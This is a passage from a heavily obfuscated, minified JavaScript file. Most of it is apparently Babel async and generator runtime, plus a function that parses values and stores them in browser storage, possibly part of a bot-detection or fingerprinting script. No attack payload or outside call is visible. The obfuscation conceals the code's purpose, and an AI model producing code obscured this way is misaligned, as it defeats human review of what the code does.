Ot()[RZ(Un)],tw([],[][[]]))?Ot()[RZ(ck)](WC,sw,Or,Kq):Ot()[RZ(Af)](jw,CO,wn,xf6)][Rq()[AU(ck)].call(null,md,DS6,W3)]&&(lr6[sO()[FJ(wJ)].call(null,VK6,bB)]=Rq()[AU(ck)].apply(null,[md,DS6,Wl]),lr6[Ot()[RZ(Br)].apply(null,[fF,In,pw,vg])]=S96,Yk6(EF6,lr6),At(sO()[FJ(Ol)](Gs6,P9),lr6[At(typeof sO()[FJ(PO)],tw([],[][[]]))?sO()[FJ(fF)](N0,G9):sO()[FJ(wJ)](VK6,bB)]))||x9(Rq()[AU(ck)](md,DS6,Ff(Ff({}))),hB6)&&(lr6[sO()[FJ(wJ)](VK6,bB)]=sO()[FJ(Ol)](Gs6,P9),lr6[Ot()[RZ(Br)](Ff(Ff({})),Rk,pw,vg)]=new (NX[WO()[zJ(qt)](WC,D4,Bw,Nw,n0,Bl)])(tw(tw(Rq()[AU(Zr)](bB,lZ,kH),hB6),sO()[FJ(Zg)].apply(null,[p26,DM6])))),Tq.pop(),xl6=qn6,xl6;}var YJ6=RJ(vx,[Il6,EF6[Ot()[RZ(ck)].apply(null,[Ff(Ff([])),pt,Or,Kq])],lr6[Ot()[RZ(Br)](V8,kH,pw,vg)]]);if(At(sO()[FJ(Ol)](Gs6,P9),YJ6[sO()[FJ(nO)](JI,IL)])){var O96;return lr6[sO()[FJ(wJ)](VK6,bB)]=x9(typeof sO()[FJ(kT)],tw('',[][[]]))?sO()[FJ(Ol)].apply(null,[Gs6,P9]):sO()[FJ(fF)](P16,WJ),lr6[Ot()[RZ(Br)].call(null,I9,AJ,pw,vg)]=YJ6[Ot()[RZ(Br)](bL,vq,pw,vg)],lr6[Rq()[AU(Br)](SI,kf,Nw)]=null,Tq.pop(),O96=qn6,O96;}var q96=YJ6[Ot()[RZ(Br)](Zp,PJ,pw,vg)];var W96;return W96=q96?q96[At(typeof cp()[qA(vB)],tw([],[][[]]))?cp()[qA(xl)](UH,NL,M66,kV6,N3):cp()[qA(pA)].call(null,Af,Br,kZ6,mO,nH)]?(lr6[EF6[Ot()[RZ(wJ)](Bw,RB,CO,Qj6)]]=q96[sO()[FJ(V8)](Eg6,LH)],lr6[sO()[FJ(BA)](L36,lG6)]=EF6[At(typeof Rq()[AU(BL)],tw([],[][[]]))?Rq()[AU(xl)].apply(null,[Lt6,QU,ck]):Rq()[AU(Ol)](wh6,DU,j8)],x9(Rq()[AU(ck)](md,DS6,Ff({})),lr6[sO()[FJ(wJ)](VK6,bB)])&&(lr6[sO()[FJ(wJ)](VK6,bB)]=At(typeof sO()[FJ(W3)],tw([],[][[]]))?sO()[FJ(fF)].apply(null,[O9,gX6]):sO()[FJ(BA)].call(null,L36,lG6),lr6[Ot()[RZ(Br)].call(null,I9,P9,pw,vg)]=S96),lr6[Rq()[AU(Br)](SI,kf,Ff(Ff(pt)))]=null,qn6):q96:(lr6[sO()[FJ(wJ)].call(null,VK6,bB)]=sO()[FJ(Ol)].apply(null,[Gs6,P9]),lr6[At(typeof Ot()[RZ(AJ)],tw('',[][[]]))?Ot()[RZ(Af)](bw,PO,Eh6,Bl):Ot()[RZ(Br)](XU,vp,pw,vg)]=new (NX[WO()[zJ(qt)].call(null,Zg,D4,Bw,Nw,bm,Z0)])(Rq()[AU(xn)].apply(null,[RY6,sU,PJ])),lr6[Rq()[AU(Br)](SI,kf,n8)]=null,qn6),Tq.pop(),W96;}hl6[sO()[FJ(kH)].call(null,q4,zz)]=T86;gf6(B06,Ot()[RZ(M0)].call(null,WJ,CO,wB,Rm),V9(mQ,[x9(typeof sO()[FJ(Bw)],tw('',[][[]]))?sO()[FJ(V8)].call(null,W1,LH):sO()[FJ(fF)](MD6,Un),T86,Rq()[AU(sN)](WC,Rn,QC),Ff(qt)]));gf6(T86,Ot()[RZ(M0)](gO,C1,wB,Rm),V9(mQ,[sO()[FJ(V8)](W1,LH),hl6,Rq()[AU(sN)](WC,Rn,bm),Ff(qt)]));hl6[sO()[FJ(Iq)](As,Pq)]=w96(T86,Tl6,Ot()[RZ(Iq)](Ff(Ff(qt)),Ff([]),fk,GX6));Jn6[Rq()[AU(Zg)](br,WS,hB)]=function(vH6){Tq.push(Aw);var kk6=LO(Rq()[AU(IO)](K3,CT6,Ff(Ff(pt))),typeof vH6)&&vH6[Ot()[RZ(M0)](vq,PO,wB,VU)];var X96;return X96=Ff(Ff(kk6))&&(At(kk6,hl6)||At(Ot()[RZ(Iq)].apply(null,[sN,Ol,fk,Jn]),kk6[sO()[FJ(Iq)](cH,Pq)]||kk6[At(typeof sO()[FJ(W3)],tw('',[][[]]))?sO()[FJ(fF)].apply(null,[J36,Sr]):sO()[FJ(pw)].call(null,CT6,IJ)])),Tq.pop(),X96;};Jn6[Rq()[AU(K3)].call(null,d8,Vs,IO)]=function(OF6){Tq.push(dp);NX[Ot()[RZ(PO)].call(null,Ff(qt),nH,L5,Nl)][At(typeof Ot()[RZ(DB)],tw([],[][[]]))?Ot()[RZ(Af)](Ol,Hk,gp,l5):Ot()[RZ(hB)](hL,SO,QR6,Yn)]?NX[At(typeof Ot()[RZ(WJ)],'undefined')?Ot()[RZ(Af)](Wl,Ff(qt),Dw,PV6):Ot()[RZ(PO)](bw,Ff(Ff({})),L5,Nl)][Ot()[RZ(hB)].call(null,Ff(Ff([])),B8,QR6,Yn)](OF6,T86):(OF6[Ot()[RZ(n0)].call(null,vB,Ff(qt),vp,g1)]=T86,w96(OF6,Tl6,x9(typeof Ot()[RZ(IO)],tw('',[][[]]))?Ot()[RZ(Iq)](Ff(Ff({})),In,fk,rU6):Ot()[RZ(Af)](P9,SO,s66,pw)));OF6[sO()[FJ(kH)](r9,zz)]=NX[Ot()[RZ(PO)].apply(null,[jw,CO,L5,Nl])][Ot()[RZ(XU)].call(null,KL,Ff(Ff(pt)),wH,tj)](B06);var bJ6;return Tq.pop(),bJ6=OF6,bJ6;};Jn6[DT()[TN(Hk)].apply(null,[Ff(Ff(pt)),BI,tK6,I9,DB])]=function(XB){return RJ.apply(this,[nv,arguments]);};hz6(YH6[x9(typeof sO()[FJ(x0)],tw('',[][[]]))?sO()[FJ(kH)](q4,zz):sO()[FJ(fF)].call(null,b26,gn)]);w96(YH6[sO()[FJ(kH)].call(null,q4,zz)],jC6,function(){return RJ.apply(this,[nE,arguments]);});Jn6[Ot()[RZ(Kj)](bL,Bn,l4,pj)]=YH6;Jn6[Ot()[RZ(Ur)].call(null,hB,Xm,j76,Em)]=function(gC6,IB6,KC6,Qn6,bF6){Tq.push(nH);At(xh6(qt),bF6)&&(bF6=NX[Ot()[RZ(Rk)].apply(null,[kT,bm,CC,NA])]);var k46=new YH6(BJ6(gC6,IB6,KC6,Qn6),bF6);var Tk6;return Tk6=Jn6[x9(typeof Rq()[AU(Hk)],'undefined')?Rq()[AU(Zg)](br,Gt,Ff(Ff(qt))):Rq()[AU(xl)](fH,VL,Un)](IB6)?k46:k46[sO()[FJ(BA)](Gc6,lG6)]()[Rq()[AU(Bn)](r8,tQ6,Ir)](function(s96){Tq.push(Zj6);var HB6;return HB6=s96[cp()[qA(pA)](Af,Af,Mz,mO,Ff([]))]?s96[sO()[FJ(V8)](Z5,LH)]:k46[sO()[FJ(BA)](qg,lG6)](),Tq.pop(),HB6;}),Tq.pop(),Tk6;};hz6(B06);w96(B06,Tl6,DT()[TN(IO)](nH,p66,N3,Bn,Bw));w96(B06,TB6,function(){return RJ.apply(this,[wV,arguments]);});w96(B06,WO()[zJ(pA)](Ff([]),EL,d8,JH,Ol,Wl),function(){return RJ.apply(this,[C7,arguments]);});Jn6[x9(typeof sO()[FJ(PO)],tw('',[][[]]))?sO()[FJ(hB)].apply(null,[pU,DB]):sO()[FJ(fF)](Tk,hT6)]=function(GC){return RJ.apply(this,[s6,arguments]);};Jn6[Rq()[AU(Iq)].call(null,v26,qN,n0)]=bC6;Ml6[sO()[FJ(kH)](q4,zz)]=V9(mQ,[Ot()[RZ(M0)](In,kT,wB,Rm),Ml6,Rq()[AU(wJ)].apply(null,[Af,tj,Ff(Ff(pt))]),function Af6(K96){Tq.push(zU);if(this[At(typeof Rq()[AU(Nw)],tw([],[][[]]))?Rq()[AU(xl)](fU6,O0,Zg):Rq()[AU(hB)].call(null,SO,mp,Ff(Ff(pt)))]=qt,this[sO()[FJ(BA)](Yv6,lG6)]=qt,this[Ot()[RZ(Nw)].apply(null,[Ff(Ff(qt)),K3,Kj,OT])]=this[sO()[FJ(wl)].apply(null,[DE6,Vk])]=S96,this[cp()[qA(pA)].apply(null,[Af,BA,W0,mO,wl])]=Ff(pt),this[Rq()[AU(Br)].apply(null,[SI,CN6,pw])]=null,this[sO()[FJ(wJ)].apply(null,[RI,bB])]=sO()[FJ(BA)](Yv6,lG6),this[Ot()[RZ(Br)](W3,pA,pw,A3)]=S96,this[Rq()[AU(Nw)](T9,Y8,IO)][Ot()[RZ(Zr)](xn,Z0,lz,qB)](tn6),Ff(K96))for(var bB6 in this)At(sO()[FJ(j8)].apply(null,[kf,Mk]),bB6[sO()[FJ(DB)].call(null,Ik,l5)](qt))&&rl6.call(this,bB6)&&Ff(NX[Ot()[RZ(K3)].call(null,NL,Xm,kT,Cj)](tS6(bB6[sO()[FJ(n0)](L3,bP6)](pt))))&&(this[bB6]=S96);Tq.pop();},sO()[FJ(Kj)](vs,Yj),function(){return RJ.apply(this,[hK,arguments]);},Rq()[AU(Z0)](vp,VH,Ff([])),function Hf6(qw6){Tq.push(Nc6);if(this[x9(typeof cp()[qA(xl)],tw([],[][[]]))?cp()[qA(pA)](Af,WJ,PZ,mO,IO):cp()[qA(xl)](BG6,Nw,Rk,PV6,Ff(qt))])throw qw6;var Ew6=this;function xw6(I46,l96){Tq.push(b26);XA6[sO()[FJ(nO)](GS,IL)]=sO()[FJ(Ol)](Hh6,P9);XA6[Ot()[RZ(Br)](Zg,Rk,pw,zN)]=qw6;Ew6[sO()[FJ(BA)](Ws,lG6)]=I46;l96&&(Ew6[sO()[FJ(wJ)](KU,bB)]=sO()[FJ(BA)](Ws,lG6),Ew6[Ot()[RZ(Br)].apply(null,[Ff(Ff(qt)),fz,pw,zN])]=S96);var O06;return Tq.pop(),O06=Ff(Ff(l96)),O06;}for(var Ar6=t5(this[Rq()[AU(Nw)](T9,dS,Ff([]))][Rq()[AU(qt)](qr,hM,Ff([]))],q9[pt]);xw(Ar6,qt);--Ar6){var Vk6=this[Rq()[AU(Nw)].call(null,T9,dS,Ff({}))][Ar6],XA6=Vk6[Ot()[RZ(Zg)](BL,Ff([]),Tz,KT)];if(At(Rq()[AU(BA)].call(null,tn,Hm,fk),Vk6[cp()[qA(vB)](kH,sN,ff,kV6,Zr)])){var GA6;return GA6=xw6(sO()[FJ(Ur)](Md,Fh6)),Tq.pop(),GA6;}if(TI(Vk6[cp()[qA(vB)].apply(null,[kH,QC,ff,kV6,Ff(pt)])],this[Rq()[AU(hB)](SO,OZ,Ff({}))])){var v06=rl6.call(Vk6,DT()[TN(j8)].call(null,xl,JT,Xm,wC,d8)),nk6=rl6.call(Vk6,x9(typeof sO()[FJ(Wl)],tw([],[][[]]))?sO()[FJ(K3)](D3,Nw):sO()[FJ(fF)](VA,H8));if(v06&&nk6){if(kA(this[Rq()[AU(hB)].call(null,SO,OZ,Xz)],Vk6[DT()[TN(j8)].apply(null,[S9,JT,Xm,WH,d8])])){var Gn6;return Gn6=xw6(Vk6[DT()[TN(j8)].call(null,Zg,JT,Xm,WH,d8)],Ff(q9[DB])),Tq.pop(),Gn6;}if(kA(this[Rq()[AU(hB)](SO,OZ,Br)],Vk6[sO()[FJ(K3)](D3,Nw)])){var Zz6;return Zz6=xw6(Vk6[sO()[FJ(K3)](D3,Nw)]),Tq.pop(),Zz6;}}else if(v06){if(kA(this[Rq()[AU(hB)].call(null,SO,OZ,q0)],Vk6[DT()[TN(j8)](DB,JT,Xm,BL,d8)])){var WA6;return WA6=xw6(Vk6[DT()[TN(j8)].call(null,Ff({}),JT,Xm,Xz,d8)],Ff(qt)),Tq.pop(),WA6;}}else{if(Ff(nk6))throw new (NX[sO()[FJ(XU)](TT,qk)])(Ot()[RZ(PJ)].apply(null,[Ff(Ff(qt)),jw,Bd6,xZ]));if(kA(this[Rq()[AU(hB)](SO,OZ,QC)],Vk6[sO()[FJ(K3)].apply(null,[D3,Nw])])){var h96;return h96=xw6(Vk6[sO()[FJ(K3)](D3,Nw)]),Tq.pop(),h96;}}}}Tq.pop();},Ot()[RZ(BA)](qt,Jr,Xz,sW),function fl6(Pn6,Bk6){Tq.push(x26);for(var fB6=t5(this[Rq()[AU(Nw)].call(null,T9,Xb6,pA)][Rq()[AU(qt)].call(null,qr,dR,qt)],pt);xw(fB6,qt);--fB6){var In6=this[Rq()[AU(Nw)](T9,Xb6,P9)][fB6];if(TI(In6[cp()[qA(vB)](kH,RB,rm,kV6,Rk)],this[x9(typeof Rq()[AU(vq)],tw([],[][[]]))?Rq()[AU(hB)](SO,qR6,Un):Rq()[AU(xl)](D16,DC,hB)])&&rl6.call(In6,sO()[FJ(K3)](vT,Nw))&&kA(this[Rq()[AU(hB)](SO,qR6,vq)],In6[sO()[FJ(K3)](vT,Nw)])){var RL6=In6;break;}}RL6&&(At(sO()[FJ(Rk)](pq,ZM6),Pn6)||At(At(typeof Ot()[RZ(bL)],tw([],[][[]]))?Ot()[RZ(Af)].apply(null,[Ff(Ff({})),XU,Yr,Uj6]):Ot()[RZ(vp)](Ff(qt),Br,PE6,CT6),Pn6))&&TI(RL6[cp()[qA(vB)].call(null,kH,KL,rm,kV6,j8)],Bk6)&&TI(Bk6,RL6[sO()[FJ(K3)].apply(null,[vT,Nw])])&&(RL6=null);var Kr6=RL6?RL6[Ot()[RZ(Zg)](Ff(Ff([])),Xz,Tz,Am)]:{};Kr6[sO()[FJ(nO)](vT,IL)]=Pn6;Kr6[Ot()[RZ(Br)].apply(null,[pw,vp,pw,c1])]=Bk6;var x96;return x96=RL6?(this[sO()[FJ(wJ)].call(null,Xl,bB)]=x9(typeof sO()[FJ(Zp)],tw('',[][[]]))?sO()[FJ(BA)].call(null,Tf,lG6):sO()[FJ(fF)].apply(null,[Mk,vF]),this[sO()[FJ(BA)](Tf,lG6)]=RL6[At(typeof sO()[FJ(Tn)],'undefined')?sO()[FJ(fF)].apply(null,[Z8,RN]):sO()[FJ(K3)](vT,Nw)],qn6):this[sO()[FJ(Xm)].call(null,Ej,qn)](Kr6),Tq.pop(),x96;},sO()[FJ(Xm)].apply(null,[mt,qn]),function DL6(cF6,pF6){Tq.push(sE6);if(At(sO()[FJ(Ol)].call(null,Hc6,P9),cF6[sO()[FJ(nO)](Lg,IL)]))throw cF6[Ot()[RZ(Br)](Ff([]),Ff(Ff({})),pw,hj)];At(sO()[FJ(Rk)](k4,ZM6),cF6[sO()[FJ(nO)].call(null,Lg,IL)])||At(Ot()[RZ(vp)](Xz,Af,PE6,bx6),cF6[At(typeof sO()[FJ(Tn)],'undefined')?sO()[FJ(fF)](mr,kw):sO()[FJ(nO)].apply(null,[Lg,IL])])?this[sO()[FJ(BA)].call(null,xf,lG6)]=cF6[x9(typeof Ot()[RZ(vB)],tw('',[][[]]))?Ot()[RZ(Br)](Ff(Ff([])),pA,pw,hj):Ot()[RZ(Af)](wJ,pt,Ik,BJ)]:At(x9(typeof Rq()[AU(Nw)],tw('',[][[]]))?Rq()[AU(ck)].call(null,md,OT,sN):Rq()[AU(xl)].call(null,ZM6,sd6,fF),cF6[sO()[FJ(nO)](Lg,IL)])?(this[Ot()[RZ(q0)].apply(null,[bw,PO,zU,Bg])]=this[Ot()[RZ(Br)](Bn,Iq,pw,hj)]=cF6[At(typeof Ot()[RZ(Br)],tw([],[][[]]))?Ot()[RZ(Af)](pt,WC,AH,V8):Ot()[RZ(Br)](Af,N3,pw,hj)],this[sO()[FJ(wJ)].call(null,Bg,bB)]=Rq()[AU(ck)].apply(null,[md,OT,M0]),this[sO()[FJ(BA)](xf,lG6)]=sO()[FJ(Ur)](dj,Fh6)):At(Ot()[RZ(Bn)](IO,d8,Vk,mf),cF6[sO()[FJ(nO)].call(null,Lg,IL)])&&pF6&&(this[At(typeof sO()[FJ(Kj)],tw('',[][[]]))?sO()[FJ(fF)].apply(null,[xl,VS6]):sO()[FJ(BA)](xf,lG6)]=pF6);var Dl6;return Tq.pop(),Dl6=qn6,Dl6;},Rq()[AU(n0)].apply(null,[LH,XS,NL]),function DF6(zn6){Tq.push(Ps6);for(var P86=t5(this[At(typeof Rq()[AU(hL)],'undefined')?Rq()[AU(xl)](Z9,KB,xl):Rq()[AU(Nw)](T9,Jl,Ff(Ff([])))][Rq()[AU(qt)](qr,bZ6,In)],pt);xw(P86,qt);--P86){var Vr6=this[Rq()[AU(Nw)].apply(null,[T9,Jl,Br])][P86];if(At(Vr6[x9(typeof sO()[FJ(Xm)],'undefined')?sO()[FJ(K3)](hA,Nw):sO()[FJ(fF)].apply(null,[Nz,QR6])],zn6)){var qF6;return this[sO()[FJ(Xm)](Ms,qn)](Vr6[Ot()[RZ(Zg)](Tn,C0,Tz,PN)],Vr6[Ot()[RZ(wl)](pA,XU,Nb6,w76)]),tn6(Vr6),Tq.pop(),qF6=qn6,qF6;}}Tq.pop();},Rq()[AU(Kj)].call(null,wC,x4,K3),function Cr6(Ow6){Tq.push(DR6);for(var AF6=t5(this[Rq()[AU(Nw)](T9,w3,C0)][Rq()[AU(qt)](qr,Tm,Ir)],H6[sO()[FJ(ll)](tm,Zp)]());xw(AF6,qt);--AF6){var vA6=this[Rq()[AU(Nw)](T9,w3,Ff(Ff({})))][AF6];if(At(vA6[cp()[qA(vB)](kH,fz,jt,kV6,SO)],Ow6)){var h86=vA6[Ot()[RZ(Zg)](F0,PJ,Tz,PU)];if(At(sO()[FJ(Ol)].apply(null,[qg,P9]),h86[sO()[FJ(nO)](x1,IL)])){var Sl6=h86[Ot()[RZ(Br)](Ff({}),Ff({}),pw,gf)];tn6(vA6);}var If6;return Tq.pop(),If6=Sl6,If6;}}throw new (NX[x9(typeof sO()[FJ(d8)],tw([],[][[]]))?sO()[FJ(XU)].call(null,p4,qk):sO()[FJ(fF)].call(null,Kv6,Aw)])(sO()[FJ(Tn)](nq,kH));},sO()[FJ(q0)].call(null,Ij,Br),function bL6(h06,D06,Rk6){Tq.push(cD6);this[Rq()[AU(Br)](SI,tR,Ff(Ff(pt)))]=V9(mQ,[At(typeof Ot()[RZ(j8)],tw('',[][[]]))?Ot()[RZ(Af)].call(null,hL,Ff(qt),fN6,l5):Ot()[RZ(ck)](Un,Ur,Or,pg),bC6(h06),Ot()[RZ(wJ)](vq,gp,CO,qm),D06,Rq()[AU(Ol)].call(null,wh6,O3,Ff([])),Rk6]);At(sO()[FJ(BA)](El,lG6),this[x9(typeof sO()[FJ(Wl)],tw('',[][[]]))?sO()[FJ(wJ)](A4,bB):sO()[FJ(fF)].apply(null,[Lz,gC])])&&(this[Ot()[RZ(Br)](wJ,In,pw,KT)]=S96);var rF6;return Tq.pop(),rF6=qn6,rF6;}]);var Q46;return Tq.pop(),Q46=Jn6,Q46;};var F36=function(nz6){"@babel/helpers - typeof";Tq.push(JS6);F36=LO(Rq()[AU(IO)](K3,Hs,sN),typeof NX[DT()[TN(fF)](nO,gF,mr,Wl,kH)])&&LO(x9(typeof NF()[cA(kH)],tw([],[][[]]))?NF()[cA(d8)](s9,Bn,E5,Vh6,kH):NF()[cA(In)].apply(null,[vC,CO,ZG6,cj6,Gw]),typeof NX[DT()[TN(fF)].apply(null,[kT,gF,mr,WJ,kH])][Ot()[RZ(ck)].apply(null,[Ff(Ff([])),Wl,Or,Rl])])?function(jL){return RJ.apply(this,[gD,arguments]);}:function(dL){return RJ.apply(this,[IY,arguments]);};var HA6;return Tq.pop(),HA6=F36(nz6),HA6;};var C16=function(SF6){"@babel/helpers - typeof";Tq.push(AJ);C16=LO(x9(typeof Rq()[AU(nO)],tw('',[][[]]))?Rq()[AU(IO)](K3,sS6,Xm):Rq()[AU(xl)].apply(null,[q16,T5,V8]),typeof NX[DT()[TN(fF)].call(null,RB,Ww,mr,Af,kH)])&&LO(NF()[cA(d8)].apply(null,[Kj,xl,E5,Fh6,kH]),typeof NX[DT()[TN(fF)](Ff([]),Ww,mr,WJ,kH)][Ot()[RZ(ck)].call(null,IO,Ol,Or,R76)])?function(OA){return RJ.apply(this,[RK,arguments]);}:function(Vr){return RJ.apply(this,[fv,arguments]);};var tH6;return Tq.pop(),tH6=C16(SF6),tH6;};var WJ6=function(Qk6){Tq.push(H26);if(Qk6[Ot()[RZ(v26)](Ur,Hl,fr,EV6)]){var vC6=NX[pJ()[g0(Bw)](d8,qM6,N3,s9,Af,Af)][Rq()[AU(Z8)](xn,Ag,I9)](Qk6[At(typeof Ot()[RZ(Hr)],'undefined')?Ot()[RZ(Af)].apply(null,[PO,QC,sN,bt6]):Ot()[RZ(v26)].call(null,K3,gp,fr,EV6)]);if(vC6[cp()[qA(fF)](V8,ck,Kp,FO,Ff(Ff([])))](m96)&&vC6[cp()[qA(fF)].apply(null,[V8,pA,Kp,FO,WJ])](B86)&&vC6[cp()[qA(fF)].apply(null,[V8,wC,Kp,FO,Ff(Ff([]))])](SC6)){var Hw6=vC6[m96][sO()[FJ(C0)](rr,Jr)](At(typeof Ot()[RZ(hB)],'undefined')?Ot()[RZ(Af)](Ff(qt),Wl,AF,Qw):Ot()[RZ(sQ6)](Ff([]),vk,P76,U16));var sC6=vC6[B86][sO()[FJ(C0)](rr,Jr)](Ot()[RZ(sQ6)].call(null,Wl,vC,P76,U16));f06=NX[Rq()[AU(vB)](kB,Uc6,NL)](Hw6[qt],tf);TL6=NX[Rq()[AU(vB)].call(null,kB,Uc6,C0)](sC6[qt],tf);pB6=NX[Rq()[AU(vB)].call(null,kB,Uc6,l4)](sC6[pt],tf);wF6=vC6[SC6];if(V4(gc,[])){try{var P56=Tq.length;var Zl6=Ff(Ff(J2));NX[sO()[FJ(tf)](jZ,pt)][Rq()[AU(Qp)].apply(null,[kH,Rd6,Ff(qt)])][Rq()[AU(Hr)](CC,jO,Ff(Ff(pt)))](tw(w06,m96),vC6[m96]);NX[sO()[FJ(tf)].apply(null,[jZ,pt])][Rq()[AU(Qp)].apply(null,[kH,Rd6,tf])][Rq()[AU(Hr)](CC,jO,S9)](tw(w06,B86),vC6[B86]);NX[sO()[FJ(tf)].apply(null,[jZ,pt])][Rq()[AU(Qp)](kH,Rd6,Ff(Ff({})))][Rq()[AU(Hr)](CC,jO,SO)](tw(w06,SC6),vC6[SC6]);}catch(v96){Tq.splice(t5(P56,pt),Infinity,H26);}}}if(vC6[cp()[qA(fF)](V8,V8,Kp,FO,RB)](Nf6)){var Tf6=vC6[Nf6];if(V4(gc,[])){try{var xr6=Tq.length;var L46=Ff(c2);NX[sO()[FJ(tf)](jZ,pt)][At(typeof Rq()[AU(v26)],tw('',[][[]]))?Rq()[AU(xl)].apply(null,[Cx6,r16,Ff(Ff({}))]):Rq()[AU(Qp)].call(null,kH,Rd6,pA)][Rq()[AU(Hr)].apply(null,[CC,jO,JO])](tw(w06,Nf6),Tf6);}catch(AL6){Tq.splice(t5(xr6,pt),Infinity,H26);}}}Sr6(vC6);}Tq.pop();};var SJ6=function(t06){"@babel/helpers - typeof";Tq.push(Xr);SJ6=LO(Rq()[AU(IO)](K3,kG6,Ff(pt)),typeof NX[DT()[TN(fF)](d8,hx6,mr,vp,kH)])&&LO(NF()[cA(d8)].apply(null,[Hk,Xz,E5,dA,kH]),typeof NX[DT()[TN(fF)](gO,hx6,mr,Z0,kH)][Ot()[RZ(ck)](KL,Ff(Ff({})),Or,PZ)])?function(r0){return RJ.apply(this,[F6,arguments]);}:function(Nk){return RJ.apply(this,[bc,arguments]);};var Ll6;return Tq.pop(),Ll6=SJ6(t06),Ll6;};var fk6=function(Mr6){"@babel/helpers - typeof";Tq.push(rd6);fk6=LO(x9(typeof Rq()[AU(CO)],'undefined')?Rq()[AU(IO)](K3,lm,BA):Rq()[AU(xl)].apply(null,[cB,hS6,S9]),typeof NX[DT()[TN(fF)](Ff(pt),Dj,mr,fz,kH)])&&LO(NF()[cA(d8)](wJ,l4,E5,MX,kH),typeof NX[At(typeof DT()[TN(sN)],'undefined')?DT()[TN(Af)](AJ,In,nz,l4,fx6):DT()[TN(fF)].apply(null,[Bn,Dj,mr,wl,kH])][Ot()[RZ(ck)].call(null,vp,Zg,Or,Ht)])?function(lw){return Cl.apply(this,[RV,arguments]);}:function(jp){return RJ.apply(this,[kV,arguments]);};var mJ6;return Tq.pop(),mJ6=fk6(Mr6),mJ6;};var w46=function(){"use strict";var fL6=function(fV6,SX6,hY6){return WP6.apply(this,[gc,arguments]);};var F46=function(k86,JA6,n96,KJ6){Tq.push(ZF);var El6=JA6&&FC(JA6[sO()[FJ(kH)].call(null,XD6,zz)],Sw6)?JA6:Sw6;var V46=NX[x9(typeof Ot()[RZ(wC)],tw([],[][[]]))?Ot()[RZ(PO)].call(null,RB,N3,L5,Lt6):Ot()[RZ(Af)].apply(null,[In,nH,Wv6,Sp])][x9(typeof Ot()[RZ(KL)],'undefined')?Ot()[RZ(XU)](n8,vB,wH,R76):Ot()[RZ(Af)](CO,Br,r4,j9)](El6[sO()[FJ(kH)](XD6,zz)]);var RJ6=new d86(KJ6||[]);zr6(V46,sO()[FJ(xn)](Yr,vk),V9(mQ,[sO()[FJ(V8)].call(null,gX6,LH),H06(k86,n96,RJ6)]));var Vw6;return Tq.pop(),Vw6=V46,Vw6;};var Sw6=function(){};var dr6=function(){};var j46=function(){};var g86=function(Ff6,SA6){function Nw6(jL6,Wl6,Fr6,OA6){Tq.push(rW);var Nl6=Cl(dM,[Ff6[jL6],Ff6,Wl6]);if(x9(sO()[FJ(Ol)](Gc6,P9),Nl6[sO()[FJ(nO)].apply(null,[Dj,IL])])){var ml6=Nl6[Ot()[RZ(Br)].apply(null,[N3,qt,pw,dl])],mC6=ml6[x9(typeof sO()[FJ(F5)],'undefined')?sO()[FJ(V8)].call(null,jO,LH):sO()[FJ(fF)](nS6,L16)];var Uf6;return Uf6=mC6&&LO(cp()[qA(pt)](kH,nO,kW,FA,I9),fk6(mC6))&&rH6.call(mC6,Rq()[AU(WC)](N3,tr,d8))?SA6[Ot()[RZ(xn)].call(null,Ff(pt),Nw,PJ,xs)](mC6[Rq()[AU(WC)](N3,tr,Ff(qt))])[x9(typeof Rq()[AU(tf)],'undefined')?Rq()[AU(Bn)](r8,YT,P9):Rq()[AU(xl)].call(null,ON6,DH,hL)](function(tL6){Tq.push(sd6);Nw6(sO()[FJ(BA)](xt,lG6),tL6,Fr6,OA6);Tq.pop();},function(wl6){Tq.push(D16);Nw6(sO()[FJ(Ol)].call(null,Kz,P9),wl6,Fr6,OA6);Tq.pop();}):SA6[Ot()[RZ(xn)].call(null,wJ,Xm,PJ,xs)](mC6)[Rq()[AU(Bn)].apply(null,[r8,YT,Jr])](function(xz6){Tq.push(mF);ml6[sO()[FJ(V8)](PS6,LH)]=xz6,Fr6(ml6);Tq.pop();},function(hn6){Tq.push(NH);var cl6;return cl6=Nw6(sO()[FJ(Ol)](GM6,P9),hn6,Fr6,OA6),Tq.pop(),cl6;}),Tq.pop(),Uf6;}OA6(Nl6[Ot()[RZ(Br)](sw,Ff(Ff([])),pw,dl)]);Tq.pop();}var MJ6;Tq.push(mO);zr6(this,sO()[FJ(xn)].apply(null,[Tw,vk]),V9(mQ,[sO()[FJ(V8)].call(null,lR6,LH),function Bl6(pz6,s06){var z86=function(){return new SA6(function(l46,J96){Nw6(pz6,s06,l46,J96);});};var Hk6;Tq.push(Rb6);return Hk6=MJ6=MJ6?MJ6[Rq()[AU(Bn)](r8,jS,Ff([]))](z86,z86):z86(),Tq.pop(),Hk6;}]));Tq.pop();};var qJ6=function(HK6){return WP6.apply(this,[UE,arguments]);};var PC6=function(q76){return WP6.apply(this,[vv,arguments]);};var d86=function(JJ6){Tq.push(cX6);this[x9(typeof Rq()[AU(Zg)],tw([],[][[]]))?Rq()[AU(Nw)](T9,sG6,I5):Rq()[AU(xl)](Wt6,PE6,vC)]=[V9(mQ,[cp()[qA(vB)].call(null,kH,Zr,Mj6,kV6,Ff({})),Rq()[AU(BA)](tn,Of,WJ)])],JJ6[At(typeof Ot()[RZ(Iq)],tw([],[][[]]))?Ot()[RZ(Af)].apply(null,[s9,Ff(Ff([])),dM6,Hh6]):Ot()[RZ(Zr)].call(null,BA,fF,lz,S26)](qJ6,this),this[Rq()[AU(wJ)](Af,fL,Ff([]))](Ff(H6[At(typeof sO()[FJ(n0)],'undefined')?sO()[FJ(fF)](vp,Qw):sO()[FJ(D8)](Db,fk)]()));Tq.pop();};var H46=function(HF6){Tq.push(Oh6);if(HF6||At(Rq()[AU(tf)](lq,V76,vq),HF6)){var q46=HF6[VH6];if(q46){var XL6;return Tq.pop(),XL6=q46.call(HF6),XL6;}if(LO(Rq()[AU(IO)].apply(null,[K3,IW,In]),typeof HF6[x9(typeof sO()[FJ(I9)],'undefined')?sO()[FJ(BA)](QL,lG6):sO()[FJ(fF)](Sp,XZ6)])){var Nn6;return Tq.pop(),Nn6=HF6,Nn6;}if(Ff(NX[Ot()[RZ(K3)](C1,Ff(Ff({})),kT,XD)](HF6[x9(typeof Rq()[AU(P9)],tw('',[][[]]))?Rq()[AU(qt)](qr,Cx6,Ff(Ff({}))):Rq()[AU(xl)](GL,tH,Ff(Ff(qt)))]))){var xL6=PF(pt),h46=function Mz6(){Tq.push(Vj6);for(;kA(++xL6,HF6[At(typeof 